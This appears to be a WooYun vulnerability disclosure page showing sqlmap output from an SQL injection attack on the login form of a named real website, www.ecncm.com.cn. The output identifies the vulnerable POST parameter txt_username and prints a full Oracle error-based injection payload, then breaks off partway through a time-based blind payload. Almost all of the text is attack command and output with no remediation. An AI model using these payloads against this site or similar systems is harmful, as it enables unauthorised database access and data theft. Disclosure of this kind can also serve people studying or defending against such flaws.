 F:\wooyun\sqlmap\sqlmap.exe
[root@Hacker~]# Sqlmap -r cncm1.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting at 19:45:03
[19:45:03] [INFO] parsing HTTP request from 'cncm1.txt'
[19:45:04] [INFO] resuming back-end DBMS 'oracle'
[19:45:04] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://www.ecncm.com.cn/outlogin/eo/1'. Do y
ou want to follow? [Y/n] n
[19:45:07] [INFO] heuristics detected web page charset 'ISO-8859-2'
[19:45:07] [WARNING] cannot properly display Unicode characters inside Win
dows OS command prompt (http://bugs.python.org/issue1602). All unhandled o
ccurances will result in replacement with '?' character. Please, find prop
er character representation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s)
requests:
---
Place: POST
Parameter: txt_username
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMTA3MjkwM
jY0ZGQ05P3BzGqDyC0MCc8t/E0TopuF2Q==&__VIEWSTATEGENERATOR=7A1355CA&txt_user
name=cnmc' AND 6978=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(
99)||CHR(110)||CHR(58)||(SELECT (CASE WHEN (6978=6978) THEN 1 ELSE 0 END)
FROM DUAL)||CHR(58)||CHR(118)||CHR(116)||CHR(121)||CHR(58)||CHR(62))) FROM
DUAL) AND 'VoAa'='VoAa&txt_password=adsq&RadioButtonList1=1&btn_login=? ?
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJMTA3MjkwM
www.wooyun.org